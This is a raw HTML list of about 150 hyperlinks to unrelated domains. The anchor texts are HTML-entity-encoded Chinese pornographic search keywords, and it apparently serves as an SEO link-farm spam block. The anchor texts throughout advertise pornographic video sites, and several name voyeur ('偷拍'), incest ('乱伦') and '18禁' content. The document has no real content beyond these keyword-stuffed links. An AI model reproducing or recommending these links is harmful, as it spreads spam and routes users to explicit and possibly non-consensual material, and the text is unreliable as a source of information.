<a href="http://xiaojinghu.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://qgcad.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x871C;&#x82BD;</a>|
<a href="http://b20at1500.com" target="_blank">&#x5077;&#x62CD;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://chinaxiguan.com" target="_blank">2020&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://cqsbjz.com" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://ifuntown.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E71;&#x4F26;&#x81EA;&#x6170;</a>|
<a href="http://yiyunwangluo.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://pureyoungad.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hsffm.com" target="_blank">&#x871C;&#x81C0;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lehake.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmlfp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://easyhua.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://sgsjm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pubgyq.com" target="_blank">&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apswzx.com" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://koobor.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x592B;&#x533A;</a>|
<a href="http://wanzaihangzhou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://qjlnh.com" target="_blank">&#x6C88;&#x9633;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://plchmi.com" target="_blank">&#x4F26;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfzc.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tengxinyeya.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yichang5.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x6478;&#x723D;&#x723D;&#x72E0;&#x72E0;97</a>|
<a href="http://huinn.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cntml.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-wit.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yoyocm.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x5C11;&#x5987;&#x4EFB;&#x4F60;&#x8E81;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://cmcpn.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exiaxia.com" target="_blank">&#x4E45;&#x4E45;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://smnbx.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x7272;&#x4EA4;videos</a>|
<a href="http://itleke.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyhaiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://afwzdq.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://nuoyuanren.com" target="_blank">&#x6210;&#x4EBA;&#x565C;&#x565C;&#x565C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haiciyuan.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hongdingjin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://alimidian.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x56FE;&#x7247;</a>|
<a href="http://xierfa.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xqn1688.com" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://engbiao.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>|
<a href="http://nuyee.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x65E0;&#x7801;&#x4E13;&#x7EBF;</a>|
<a href="http://amtgm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ejialian.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://rczhuangshi.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gouxiezi.com" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tai09.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siboding.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://piaowu123.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xinjingfang.com" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boodvd.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hao-tian.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://52taidi.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ahzhyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;18&#x7981;</a>|
<a href="http://chlxw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;</a>|
<a href="http://haxyw.com" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://tvroes.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://snj2.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flycao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fjgznews.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csqzsh.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6781;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kybmw.com" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzmhx.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lianzizhou.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsqqs.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://henannu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://cibaer.com" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://mgy520.com" target="_blank">337p&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x5927;&#x80C6;</a>|
<a href="http://cdmhmj.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hypfw.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://mubannianhua.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaofangsheji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0410;&#x2228;&#x5929;&#x5802;&#x514D;</a>|
<a href="http://hzskb.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gupiaojiayuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ttycx.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://juxingkeji.com" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://bdqnsem.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4EBA;&#x7247;</a>|
<a href="http://syslsgm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://gzyug.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanpu021.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5466;&#x7CFB;&#x5217;</a>|
<a href="http://hai-kou.com" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18p</a>|
<a href="http://cn9118.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingyanni.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://gongzhuling8.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x742A;&#x742A;</a>|
<a href="http://dhklx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zjzixun.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://lqwqm.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://laowu114.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jlzsyxgs.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hilacc.com" target="_blank">&#x9ED1;&#x4EBA;&#x592A;&#x5927;&#x4E86;&#x592A;&#x6DF1;&#x4E86;&#x597D;&#x75DB; &#x89C6;&#x9891;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://gangjinw.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoespec.com" target="_blank">&#x5BCC;&#x5A46;&#x5982;&#x72FC;&#x4F3C;&#x864E;&#x627E;&#x9ED1;&#x4EBA;&#x8001;&#x5916;</a>|
<a href="http://rxldzz.com" target="_blank">&#x6495;&#x5F00;&#x5976;&#x7F69;&#x63C9;&#x542E;&#x5976;&#x5934;&#x9AD8;&#x6F6E;av</a>|
<a href="http://mingbaohui.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://whmtd.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bodazulin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ramdfs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5077;&#x4EBA;</a>|
<a href="http://yzylx.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senseglance.com" target="_blank">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hypfw.com" target="_blank">777&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huanglifu.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinghuaschool.com" target="_blank">&#x6B27;&#x7F8E;4p&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanshancafe.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cqres.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x8272;&#x53C8;&#x723D;aaaa&#x7247;</a>|
<a href="http://haotianzhai.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;15p</a>|
<a href="http://boden-tech.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://misseight.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://huizhouyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gdfcz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xajwzs.com" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://suxingyun.com" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;18&#x5C81;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://honglingtong.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ctfjj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfyddc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaochehui.com" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;91&#x7F51;&#x7AD9;&#x7AD9;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x6B32;</a>|
<a href="http://bjmwg.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzfgt.com" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://qsucee.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hankculture.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqfsw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://yichang5.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E3B;&#x64AD;</a>|
<a href="http://scjtky.com" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://txhzy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijkxw.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sdjjh.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;17p</a>|
<a href="http://bnwmk.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;</a>|
<a href="http://shengluolai.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;</a>|
<a href="http://dst168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;4</a>|
<a href="http://cibaer.com" target="_blank">a&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://sunnyxl.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://uhrpc.com" target="_blank">h&#x52A8;&#x6F2B;&#x65E0;&#x906E;&#x6321;&#x6210;&#x672C;&#x4EBA;h&#x89C6;&#x9891;</a>|
<a href="http://mashangshao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x6B63;&#x7247;</a>|
<a href="http://cnfjnews.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xj193.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x5728;&#x7EBF;</a>|
<a href="http://shiliaochina.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shangkehui.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;AV&#x65E0;&#x7801;</a>|
<a href="http://dayujiu.com" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://javautils.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x592B;&#x533A;</a>|
<a href="http://yixing77.com" target="_blank">&#x5929;&#x5929;&#x723D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://tjpxw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://zwxvj.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://202304.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va&#x871C;&#x82BD;</a>|
<a href="http://haikexue.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://linsenhu.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://yshsw.com" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3164f.com" target="_blank">&#x5973;&#x4EBA;&#x547B;&#x541F;&#x52A8;&#x6001;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m079.com" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x5077;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://fzpgc.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;av&#x5165;&#x53E3;</a>|
<a href="http://jlzsyxgs.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;</a>|
